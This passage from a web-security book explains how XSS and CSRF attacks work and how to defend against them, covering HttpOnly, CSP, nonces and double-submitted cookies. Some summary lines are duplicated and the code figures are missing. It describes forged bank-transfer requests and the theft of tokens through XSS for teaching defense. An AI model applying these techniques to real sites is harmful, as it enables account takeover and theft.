In most web applications, only the server-side code reads and writes the application’s cookies. Since the client-side code usually doesn’t need to access the cookies, it would be great if there were a way to make the cookies invisible to the client-side script. That way, an attacker couldn’t steal them with XSS.
Starting with Internet Explorer 6 SP1, and now supported by all the other major browsers, there is a way to do this. By applying the HttpOnly attribute flag to a cookie, a web application can hide that cookie from the client-side code.

The cookie is still there, and it’ll still be sent back to the server with every request just as usual, but if you look in the JavaScript property “document.cookie”, it won’t show up. More to the point, if an attacker finds an XSS vulnerability and tries to exploit it to send himself your cookies, they won’t show up for him either. You apply the HttpOnly property separately for each cookie, so even if you have some cookies that you do need to access in client script, you can hide the rest.
![]() Tip
Tip
At the very least, always apply HttpOnly to session identification tokens and authentication tokens. These are an attacker’s primary targets, and there’s almost never a good reason for client-side code to be able to read or write these cookies.
Do remember that HttpOnly is not a complete defense in and of itself. There are plenty of malicious things an attacker can do with XSS besides stealing your cookies. But HttpOnly is a good defense-in-depth measure that usually has no impact at all on the intended functionality of the application.
In Firefox 4, Mozilla introduced a clever new XSS defense called the Content Security Policy (CSP). CSP works by enforcing a separation of an application’s script and its page content. Any inline <script>...</script> blocks, “javascript:” URLs, and HTML element event handlers are ignored by the browser, so any attempt from an attacker to inject these will fail. The page can still use script if it’s sourced from a separate URL by using <script src>; it’s just inline script that gets ignored. (You can also still add event handlers programmatically through separate script as well.)
![]() Note
Note
If you’re familiar with the operating system defense Data Execution Prevention (DEP), you can think of CSP as being roughly a kind of web application equivalent. Both are opt-in defenses that an application can use to segregate its data from its code in order to prevent injection attacks.
Of course, if you allowed the page to pull script from just anywhere, an attacker could simply host his exploit in a script file on a different site, and the page could still be exploited. To prevent this, CSP also allows the application to specify exactly which domains a page should be allowed to pull script from. For example, to enable CSP and allow script only to be loaded from the domain www.searchengine.cxx, you would add this header directive to the page:
![]()
CSP is extremely configurable; you can specify not just specific sites, but wildcards of site domains and subdomains, specific ports, protocols, and even content types.
There are only two real downsides to CSP. First, it can be difficult to retrofit an existing application to take advantage of CSP. If you’re using any of the functionality blocked by CSP, like inline event handlers, you’ll have to go back and redesign that code. Additionally, some web application frameworks make extensive use of CSP-banned features—ASP.NET in particular adds “javascript:” URLs to many of its controls—so if you’re using one of these frameworks, opting in to CSP will be difficult or impossible for you.
The second downside is that as of this writing, CSP is only supported by Firefox 4 and later, so even after you go through the work of restructuring your application, you’ll only be protecting a small percentage of Internet users. Hopefully more browsers will adopt CSP, but until this happens, it’s best to approach it as a defense-in-depth measure like HttpOnly rather than a complete defense.
Mozilla is definitely on the right track with Content Security Policy. I think this is a great idea that could be a real game-changer in terms of XSS defense. I’d like to see more browsers pick up support for CSP, and I’d like to see web application frameworks and development tools also automatically generate CSP-compliant code.
Hopefully by this point we’ve impressed upon you the fact that XSS is a very serious problem that’s much more than a trick to pop up alert boxes in your own browser window. Hopefully we’ve also provided you with the knowledge you need to defend yourself and keep your applications free from XSS vulnerabilities in the first place.
One thing we haven’t talked about too much so far is how to test your applications for XSS. The reason for this is that manual testing for XSS can be difficult, even for seasoned security experts. You’re much more likely to have success using an automated XSS testing tool, and we’ll be covering the use of these tools later in the book. If you do want to try out your XSS skills against your applications, one resource that might help you is the XSS Cheat Sheet found at ha.ckers.org/xss.html. This page lists many different techniques that can be used to find and exploit XSS vulnerabilities.
Also, many browsers now include some automatic XSS defenses. Internet Explorer 8’s XSS Filter, Safari’s XSS Auditor, and Chrome all prevent certain types of reflected XSS. (The NoScript plugin for Firefox will also prevent some reflected XSS attacks.) These features aren’t strong enough that you can rely on them for defense, but they can mask vulnerabilities if you’re using an XSS defense-enabled browser for manual testing. In other words, the site could actually be vulnerable, but because you’re testing with a certain browser, it’ll appear to be secure. If you are going to manually test for XSS, it’s better to disable automatic XSS defense before you do so. Just be sure to turn it back on when you’re done!
Just like cross-site scripting, cross-site request forgery (CSRF) is essentially a way to bypass the defenses of the same-origin policy, but it works in a completely opposite way. The simplest way to describe the difference between these two attacks is to look at it from a perspective of trust. When you look at a web site, you trust that what you’re seeing actually came from that site. This is the trust that the XSS attacker exploits: he injects his own content that looks as if it came from the server. But there’s another trust relationship at work, too. Not only do you trust that what you’re seeing came from the web server, but the web server also trusts that what it’s seeing came from you. This is the trust that the CSRF attacker exploits.
By following these steps, you can prevent even the most highly skilled cross-site scripting attackers from injecting their malicious script and HTML into your web pages.
![]() Remember that XSS comes in three flavors: reflected XSS (vanilla) is the most common; stored XSS (rocky road) is the most dangerous; and local XSS (French vanilla) is similar to reflected XSS but with the twist that the vulnerable code comes from the client-side code instead of the server-side code. A similar “fourth flavor,” HTML injection (frozen yogurt), works on a similar principle against the same vulnerabilities, but doesn’t require any JavaScript to exploit and can have even more damaging effects.
Remember that XSS comes in three flavors: reflected XSS (vanilla) is the most common; stored XSS (rocky road) is the most dangerous; and local XSS (French vanilla) is similar to reflected XSS but with the twist that the vulnerable code comes from the client-side code instead of the server-side code. A similar “fourth flavor,” HTML injection (frozen yogurt), works on a similar principle against the same vulnerabilities, but doesn’t require any JavaScript to exploit and can have even more damaging effects.
![]() Encoding untrusted content before displaying it is the best way to prevent all forms of XSS. Since you’ll need to encode output in so many different ways depending on where it’s being written in the page (into HTML text, an HTML attribute, a URL, and so on), it’s best to avoid writing your own encoding library. Instead, use one of the freely available encoding libraries like the OWASP Enterprise Security API (ESAPI).
Encoding untrusted content before displaying it is the best way to prevent all forms of XSS. Since you’ll need to encode output in so many different ways depending on where it’s being written in the page (into HTML text, an HTML attribute, a URL, and so on), it’s best to avoid writing your own encoding library. Instead, use one of the freely available encoding libraries like the OWASP Enterprise Security API (ESAPI).
![]() Another good XSS defense is to sanitize untrusted input to remove any potentially malicious script. Again, don’t reinvent the wheel; use a sanitization library like OWASP AntiSamy or the Microsoft Web Protection Library.
Another good XSS defense is to sanitize untrusted input to remove any potentially malicious script. Again, don’t reinvent the wheel; use a sanitization library like OWASP AntiSamy or the Microsoft Web Protection Library.
![]() If you have a social web site and you want your users to be able to decorate their posts with certain markup elements like bold tags, italics tags, or tables, consider accepting a lightweight markup language like Wikitext instead of the full set of HTML. These types of markup languages will usually provide all the functionality you need with only a fraction of the attack surface of HTML.
If you have a social web site and you want your users to be able to decorate their posts with certain markup elements like bold tags, italics tags, or tables, consider accepting a lightweight markup language like Wikitext instead of the full set of HTML. These types of markup languages will usually provide all the functionality you need with only a fraction of the attack surface of HTML.
![]() Apply HttpOnly flags to any cookies that you don’t need to access through client-side script. If nothing else, be sure to protect your session identification and authentication cookies.
Apply HttpOnly flags to any cookies that you don’t need to access through client-side script. If nothing else, be sure to protect your session identification and authentication cookies.
![]() Refactoring your application to support Mozilla’s Content Security Policy (CSP) can provide a formidable defense against XSS attacks, but unless a significant number of your users are on Firefox 4, it may not be the best use of your resources.
Refactoring your application to support Mozilla’s Content Security Policy (CSP) can provide a formidable defense against XSS attacks, but unless a significant number of your users are on Firefox 4, it may not be the best use of your resources.
The good news is that CSRF is a lot less common than XSS is. However, that’s about the only good thing you can say for CSRF. It’s easier for an attacker to write a CSRF exploit than an XSS exploit, since CSRF attacks don’t require any kind of technical expertise with scripting code. CSRF vulnerabilities can also be a lot harder to fix than XSS. Sometimes large features may need to be redesigned in order to prevent CSRF. This is a hard pill to swallow for many organizations, and they may end up taking easier half-measures that leave them still open to attack.
Let’s look deeper into just how CSRF attacks really work, how they differ from XSS, and why the same-origin policy doesn’t protect you. Next, we’ll discuss some popular yet ineffective CSRF defenses that you should avoid; and we’ll finish with some recommendations of better CSRF defenses that will hold up against attack.
When we were talking about cross-site scripting attacks in the last section, we showed some ways that attackers can use to “trick” a browser into making HTTP requests without any confirmation from the user. When a browser renders an HTML element like <img> or <object>, it automatically sends an HTTP GET request to the URL specified by that tag, even if that URL is in a completely different origin. Usually this is completely harmless, as the example in Figure 6-7 shows. But this functionality can be abused by attackers. As we showed earlier, an XSS attacker will use this technique to sneak confidential data like session tokens from a vulnerable page back to himself at his own server. CSRF attackers also use this same technique, but for a completely different purpose.

Figure 6-7 A browser automatically makes a (nonmalicious) request for an image from a different-origin site.
Remember that whenever a browser sends an HTTP request, it will automatically add any cookies it has stored for that domain and path. This includes any authentication or session identification cookies, too. So for example, once you log in to www.bank.cxx, every request your browser sends to www.bank.cxx will include your authentication cookie.
CSRF attacks take advantage of this browser behavior to make your browser send requests with your cookies on behalf of the attacker. What kind of requests might an attacker want to send with your cookies? For a bank, he might want to make you send an account transfer request to move your money into his account. This request might look something like this:
If the bank application only relies on an authentication cookie and/or a session ID cookie to validate the request, then this attack will succeed, and the attacker will be $1,000 richer at your expense. All he needs to do is to get your browser to make a request for this page, and as we saw before, there are lots of ways that he can do this, like <img src> or <script src>. Figure 6-8 shows an example of this attack in action. And unfortunately, the same-origin policy is no help here, for the same reason it wasn’t any help in preventing XSS attacks from sending data back to an attacker at a different domain: The only thing that’s important to making the attack work is sending the request, not reading the response.

Figure 6-8 A browser automatically makes a malicious request to transfer funds from the user’s bank account at www.bank.cxx.
If you’d like to see a video of a more advanced, real-world example of this kind of attack, the page evilpacket.net/2011/may/17/stealing-bitcoins demonstrates a live exploit against the Mt Gox bitcoin exchange. MtGox.com is a site where users can exchange their virtual bitcoin currency for U.S. dollars (and vice versa). In the video, the attacker crafts a malicious page such that anyone who visits it will automatically send the attacker $10.30 worth of bitcoins. We’ll show exactly how to duplicate this kind of attack later in this chapter, but you might find the video entertaining and enlightening in its own right.
Part of the problem with a web application design that allows requests like “transferFunds?amount=1000&to_account=12345678” is that it’s violating the principle that HTTP GET requests should be “safe requests.” In short, safe requests should have no persistent side effects on the server. Checking the balance of your bank account would be a safe action; just looking at the value doesn’t change it. But transferring funds from your bank account is definitely not a safe action; your account balance is permanently changed as a result of the action taking place.
![]() Note
Note
You may have heard the term “idempotent” being used to refer to HTTP requests that have no persistent side effects. However, idempotence is actually a slightly different concept. An idempotent request is a request that can have persistent effects, but making the request multiple times has no additional effects after the first. For example, deleting a file is an idempotent request. The first time you make a request to delete a certain file, it has an effect—the file is erased. But if you make ten more requests to delete that same file, none of them will have any additional effects, since the file is already gone.
The W3C specification for HTTP says that HTTP GET (and HEAD) methods should only be used for safe actions. If you break this rule, not only will you make it easier for attackers to exploit CSRF vulnerabilities in your site as we just showed, but you can also inadvertently add other non-security-related usability problems to your site as well. One good example of this is the (now-discontinued) Google Web Accelerator.
Google Web Accelerator was an application to help speed up web browsing. If a user had the accelerator installed, whenever he visited a page, the accelerator would silently fetch all the URLs linked from that page. That way, once the user was done reading that page and decided to click on to another one, the content for that next page would already be loaded and the browser could just display it instantly. The problem was that some web sites broke the W3C specification and made page links to items with persistent effects. Google Web Accelerator would then call these links automatically.
For example, let’s say your bank added a link to its checking page so that users could click it to open a new savings account. If you were using Google Web Accelerator, when you went to view your checking balance, the accelerator would automatically request that link in order to pre-cache the results, but with the unfortunate side effect that you would open a new savings account whether you wanted to or not.
You should definitely use HTTP POST (and/or PUT and DELETE) whenever you need to allow users to take actions with persistent side effects, but this step alone won’t prevent CSRF. Let’s take a look at why, and also take this opportunity to debunk some other misconceptions around CSRF defenses.
In terms of defense, cross-site request forgery is probably the most misunderstood web application vulnerability. Many people try to prevent CSRF by taking shortcuts that end up leaving them still vulnerable or sometimes even worse off than they were in the first place. Just as some people mistakenly try to defend against XSS just by filtering out <script> tags from user input, other people mistakenly try to defend against CSRF just by changing their application to use POSTs and reject GETs. This is a good start, but it’s only a start, since as we’re about to see, it’s only slightly harder to exploit a POST-based CSRF vulnerability than a GET-based one.
Just as with the POST-based reflected XSS vulnerability, if an attacker has some help from an accomplice web site, he can create an automatically submitting form that posts to the CSRF-vulnerable page.

Again, all he has to do is lure you to this page, and your browser will automatically send this POST request to the bank along with your cookies.
Besides thinking that POST alone will save them, another common CSRF defense mistake is to validate the request based on the value of the referer header.
Yes, “referer” really is the way that particular header is spelled, despite the fact that “referrer” is the correct English spelling. If you’re interested in the history behind this bit of web trivia, check out the W3C mailing list archive page at http://lists.w3.org/Archives/Public/ietf-http-wg-old/1995JanApr/0107.html.
Browsers add referers to outgoing requests to let the web server know where the user is coming from. For example, if you’re checking out convertibles at www.sportcars.cxx/new_models.html, and you click a link on that page to take you to www.bank.cxx/loans.html to apply for a loan, the browser will add a referer header like this to your request:
![]()
Some developers will try to use this feature to prevent CSRF. They check whether the incoming referer value is coming from the same domain as the page, and if it’s not, then they block the request. So if an attacker sets up a CSRF exploit page at www.badguy.cxx/evil.html that automatically posts to www.bank.cxx/transferfunds, the bank will see that the transfer-funds request is actually coming from www.badguy.cxx, and it won’t make the funds transfer. This would be a really elegant solution to solving the CSRF problem, except for two facts: First, referer headers aren’t sent for every request; and second, referer headers can be spoofed.
Whenever a user manually types a URL into their browser address bar, or when they click on a URL in an e-mail, or in a non-web-based native OS application like a word processor, the browser that services that request doesn’t add a referer header. It can’t; it wouldn’t really have any meaningful referer to apply. Even if you have your browser open to www.sportscars.cxx and you manually type in www.bank.cxx, your browser doesn’t add “www.sportscars.cxx” as the referer. So if you’re planning to check the referer header to validate requests, you have two options. You can either reject all requests without referers, which means users can’t type your URL into their address bar and can’t access it through e-mail links or native applications; or you can allow all requests without referers, which means you’ll be vulnerable to CSRF attacks from e-mail links and native applications.
You can work around this issue by creating a “landing page”—a welcome page that users can access before they log in to the site and that allows all access from any referer or no referer. Only requests to pages not marked as special landing pages would then need an appropriate referer. This would be a somewhat less elegant solution than just checking the referer, but at least it would be fairly easy to implement. Unfortunately, it won’t help in the case where an attacker can spoof, or change, the referer header value.
Some older browsers allow XMLHttpRequest script objects to set arbitrary header values, including the referer header. In this case, all an attacker has to do is specify a known good referer value, and the attack will go through. Older versions of Flash (7 and 8) also allow an attacker to spoof the referer. While this problem has been patched in newer versions of the applications, it’s still considered bad practice just to rely on the referer value.
Since CSRF vulnerabilities happen because applications store authentication tokens in cookies, which get automatically submitted with every request, you could prevent CSRF by using cookieless authentication. Cookieless authentication uses a process called URL rewriting to put the authentication token into the URL instead of in a cookie, like this:
![]()
Unlike referrer checking, this actually is a pretty good defense against CSRF. Assuming that the authentication token is a strong random number, it’d be pretty difficult for an attacker to guess a valid one. (However, the opposite is also true: if you’re not using a good, cryptographically strong random number generator [RNG], then an attacker might easily be able to come up with a valid token. So be sure to use strong cryptographic randomness for security features!) Even if an attacker did find a valid token, there wouldn’t be any point in tricking you into sending the request, since he could send the same request from his own browser just as easily.
Unfortunately, while URL rewriting does help prevent CSRF, in this case the cure is actually worse than the disease. It’s dangerous to pass authentication tokens around in URLs. Not only do you have the same risk of having the token sniffed by a man-in-the-middle as you do with cookie-based tokens, but you also open yourself to session fixation attacks as we talked about in the session management chapter.
We’ve talked about some wrong ways of preventing CSRF; now let’s talk about the right ways. The most thorough way of defending against CSRF is to implement a shared secret for each user session. The process is a little complicated, but it’s very effective, and just like XSS defenses, existing libraries are available that have already done most of the work for you.
This is how a shared-secret CSRF defense works: Whenever a user first logs in, the server-side code generates a cryptographically strong random number just for that user. (This number is also called a nonce, short for number-used-once.) It then associates the nonce with that particular user by adding it to his store of session state data. Now, whenever the server sends its responses back to the user, it includes the nonce as a hidden form field input. Figure 6-9 shows an example of this defense.

Figure 6-9 A web server generates, stores, and sends back a unique nonce for the user.
One nice thing about this solution is that hidden form field inputs automatically get included when the user makes a request to the server, so there’s no extra work required on the user’s part or on the part of the client-side code. When the server gets the request, it checks for that hidden form field input value. If it’s missing, then it knows the request is a forgery. If it’s there but it doesn’t match the value it’s stored for that user, then it knows that request is a forgery, too. It only lets the request go through if the nonce is present and it does match the stored value. In Figure 6-10, you can see how a potential CSRF attack is blocked, because the attacker had no way of knowing a valid nonce for his intended victim.

Figure 6-10 A CSRF attack is prevented by the shared-secret defense.
For a real-world analogy for this process, imagine that you and I want to send letters to each other in the mail. I’m afraid that someone else could send me a letter with your return address and forge your signature to it, and I wouldn’t know any better. So the very first time I write you a letter, I pull a random card from a deck of playing cards, which turns out to be the eight of hearts. I then drop the card in the envelope along with the letter and add a p.s. telling you to include the card when you write me back. The next time I get a letter from you, if the eight of hearts is there, then I’ll know it’s really you. If there’s no card, or if it’s the jack of clubs, then I’ll know someone is trying to trick me and I’ll just throw the letter away.
Of course, if someone steals one of our letters out of either of our mailboxes, or if they peek over our shoulder while we open our mail, then they could still forge a letter to me. The same is true of the nonce CSRF defense: It’s no help at all against a true man-inthe-middle attack. But otherwise, the forger only has a blind 1-in-52 chance of guessing the right card for the letter forgery, and assuming we use a strong enough cryptographic random value, we can reduce the odds that he’ll guess the right nonce for the CSRF forgery to 1 in hundreds of trillions.
![]() Tip
Tip
Speaking of cryptography, you should be especially cautious when developing any security feature based on crypto. Crypto is tricky enough that even experts sometimes get little details wrong, and when you get little details wrong, the crypto gets broken. Leave cryptography to the professionals and just implement pre-existing libraries whenever possible.
If you’re looking for a shared-secret CSRF defense library, once again OWASP comes through with a freely downloadable version called CSRFGuard. (The OWASP ESAPI library we discussed earlier also includes some CSRF protections.) CSRFGuard is available for Java, .NET, and PHP and can be found with all the other OWASP libraries at www.owasp.org.
A downside of the shared-secret CSRF defense is that the server-side code needs to store a secret value for each user session. It may not sound like a big deal just to store a few bytes’ worth of nonce, but if this is the only thing you’re using server-side session state for, then you could be adding a significant amount of complexity to your application or limiting its scalability just for this one defense. In this case, a better alternative is to use a double-submitted cookie.
A double-submitted cookie defense works similarly to the shared-secret defense, but instead of storing a separate secret nonce, the session identifier itself is treated as the secret. Whenever the server sends responses back to the user, it takes the session identifier and writes it into a cookie as usual, but then also writes it into a hidden form field. When the user posts the form back to the server, both the cookie and the hidden form field automatically get included with the request. The server then simply checks to make sure the two values are the same.
This is a good defense, because there’s no real way for an attacker to be able to guess a valid session identifier for a user—and if there were a way, he wouldn’t have to go to the trouble of CSRF, he could just send the request himself. This defense also has the benefit of being completely stateless: there’s no need for the server to store anything, even a few bytes of nonce.
There is an added danger here because you’re passing session identifiers around in the bodies of the HTTP requests and responses, but there’s an easy way to reduce this risk. Instead of adding the session identifier value itself to the hidden form field, add a one-way hash of the session identifier.
![]() Tip
Tip
Use a strong cryptographic hash algorithm. As of this writing, the SHA-2 algorithm is still considered strong, but SHA-1 is beginning to show some weakness. And while MD5 is still very popular and very widely supported, it’s been broken by security researchers and you should avoid using it.
One critical step for preventing cross-site request forgery in your applications is to first prevent cross-site scripting. If an attacker can write script for your browser to execute, it will be really easy for him to write script that will make requests. He could make XMLHttpRequest calls, or just dynamically add new <img src> elements to the page.
Worse still, XSS vulnerabilities will allow an attacker to bypass either the shared-secret or the double-submitted cookie defense. Since both of these defenses work by including a secret token in a hidden form field on the page, all the attacker has to do is add a little script to pull that value out of the page:

Both the shared-secret and double-submitted cookie defenses have the benefit of being transparent to the end user; there are no extra steps he needs to take and he’s probably completely unaware that anything different or unusual is going on. While it’s great when security can be invisible and unobtrusive, in some situations you might want to take some extra precautions that require a little more work from the user.
Whenever you’re doing something especially sensitive, such as buying or selling stocks or doing any other kind of financial transaction, it can be a good idea to ask the user to verify his identity by logging back in to the application. This can be a little irritating to some people, but it definitely makes exploiting CSRF much harder. Even if an attacker manages to get a user’s authentication token, he still won’t have the actual password, so he won’t be able to re-authenticate.
One thing that does help to reduce the danger of CSRF vulnerabilities is the fact that any potential victim has to already be logged in to the vulnerable site for the attack to work. But all that being “logged in” means is that you have a valid authentication cookie, and this isn’t always easy to determine. Let’s say you log in to your bank and check your balance to make sure that your paycheck was auto-deposited this month. You see that everything looks good, so now you head over to Amazon to do a little shopping. Are you still logged in to your bank? Yes you are, even though you don’t have a page open to the bank site. The authentication cookie that the bank gave you when you logged in is still there in your browser’s cookie store. The bank site has no way of knowing that you’ve left and moved on to Amazon, so the cookie remains active and valid.
What if you close the browser tab or window where you were visiting the bank site—will you still be logged in? Possibly, depending on whether you have other tabs or windows open. Most browsers will share cookies across all of their tabs and windows. As long as you have at least one browser window open at any given time, the cookie will still be there in the cookie store.
![]() Note
Note
In OS X, even closing all the browser windows won’t clear out the cookie store. Unlike Windows, some OS X applications—including Safari, Chrome, and Firefox—don’t automatically quit when all of their windows are closed. You have to explicitly quit the application through the menu or with the ![]() Q shortcut. Until you do this, all your session cookies remain in the store.
Q shortcut. Until you do this, all your session cookies remain in the store.
There can be a little more work involved in preventing CSRF than XSS, but by following these steps you’ll get on the right path without wasting your time reinventing defenses.
![]() Never allow HTTP GET requests for actions with significant persistent side effects, like making purchases. Allowing GET for these functions not only makes it easier for attackers to exploit CSRF vulnerabilities, but it can lead to other usability problems as well. Instead of GET, use POST, PUT, or DELETE.
Never allow HTTP GET requests for actions with significant persistent side effects, like making purchases. Allowing GET for these functions not only makes it easier for attackers to exploit CSRF vulnerabilities, but it can lead to other usability problems as well. Instead of GET, use POST, PUT, or DELETE.
![]() Don’t rely on the referer header as a CSRF defense. Referers aren’t always sent, and even when they are, they can be spoofed.
Don’t rely on the referer header as a CSRF defense. Referers aren’t always sent, and even when they are, they can be spoofed.
![]() Writing the session identifier into the URL (that is, URL rewriting) does provide a good CSRF defense, but at the cost of opening the application up to other attacks like session fixation. Avoid this.
Writing the session identifier into the URL (that is, URL rewriting) does provide a good CSRF defense, but at the cost of opening the application up to other attacks like session fixation. Avoid this.
![]() The best defense against CSRF is to write a shared-secret nonce into a hidden form field and then check that value on the server whenever a new request is received. Take advantage of a library like the OWASP CSRFGuard that will do this work for you.
The best defense against CSRF is to write a shared-secret nonce into a hidden form field and then check that value on the server whenever a new request is received. Take advantage of a library like the OWASP CSRFGuard that will do this work for you.
![]() Another good alternative CSRF defense that doesn’t rely on any stored server state is to double-submit the user’s session identification token in both a cookie and in a hidden form field. The server can then just check that both tokens match in order to validate the request. For extra security, write a one-way hash of the token itself into the form field instead of the token value itself.
Another good alternative CSRF defense that doesn’t rely on any stored server state is to double-submit the user’s session identification token in both a cookie and in a hidden form field. The server can then just check that both tokens match in order to validate the request. For extra security, write a one-way hash of the token itself into the form field instead of the token value itself.
![]() Be sure to apply XSS defenses to your code too: Any XSS vulnerabilities in an application will automatically allow CSRF exploits that can easily bypass both the shared-secret and double-submitted cookie defenses.
Be sure to apply XSS defenses to your code too: Any XSS vulnerabilities in an application will automatically allow CSRF exploits that can easily bypass both the shared-secret and double-submitted cookie defenses.
![]() For especially sensitive transactions, consider asking the user to re-authenticate himself with his username and password. This is a little intrusive, but most users will understand given the circumstances, and it reduces the risk from several different forms of attack.
For especially sensitive transactions, consider asking the user to re-authenticate himself with his username and password. This is a little intrusive, but most users will understand given the circumstances, and it reduces the risk from several different forms of attack.
![]() “Remember me” features that store authentication cookies as persistent cookies rather than session cookies increase the risk of CSRF. As both an application developer and as an end user yourself, be cautious when using this.
“Remember me” features that store authentication cookies as persistent cookies rather than session cookies increase the risk of CSRF. As both an application developer and as an end user yourself, be cautious when using this.
So now that you know that session cookies survive even if the original tab or window is closed, you close all of your browser windows, quit the browser applications, and reboot your machine for good measure. There’s no way you could still be logged in to the bank now, right? If the bank used a session cookie to store the authentication token, then no, you won’t be logged in any more. But if the bank used a persistent cookie, then even after a reboot it’s possible that you’re still logged in.
Some web sites have a “Remember Me” or “Stay Logged In” feature that keeps the user logged in even after they close their browser. These features work by setting the authentication cookie as a persistent cookie—a cookie with a specific expiration date—rather than as a session cookie that only lives until the user closes his browser. If a user takes advantage of this feature, he’s much more likely to be exploited by a CSRF attack. In effect, he’ll always be logged in to the site, whether he has the site open right now or whether he hasn’t visited it in a month. As a web application developer, you’ll have to weigh the convenience of providing your users with a “Remember Me” feature against the extra risk this incurs.
While cross-site request forgery might not be quite as epidemic as cross-site scripting, it’s still a serious problem that web applications need to address. Always remember that there are two directions of trust necessary to make the web work: Users need to be able to trust that their content is really coming from the server, but the server needs to be able to trust that its requests are really coming from the users, too. The responsibility for ensuring both of these trust dependencies falls on you as the application owner. Don’t let them down!
We’ve Covered
Cross-site scripting
![]() The three flavors of cross-site scripting
The three flavors of cross-site scripting
![]() HTML injection
HTML injection
![]() Solving the problem: Encoding output
Solving the problem: Encoding output
![]() Solving the problem: Sanitizing input
Solving the problem: Sanitizing input
![]() Solving the problem: Using an alternative lightweight markup language
Solving the problem: Using an alternative lightweight markup language
![]() Browser-specific defenses
Browser-specific defenses
![]() HTTP GET and the concept of “safe methods”
HTTP GET and the concept of “safe methods”
![]() Ineffective CSRF defenses
Ineffective CSRF defenses
![]() Solving the problem: shared secrets
Solving the problem: shared secrets
![]() Solving the problem: double-submitted cookies
Solving the problem: double-submitted cookies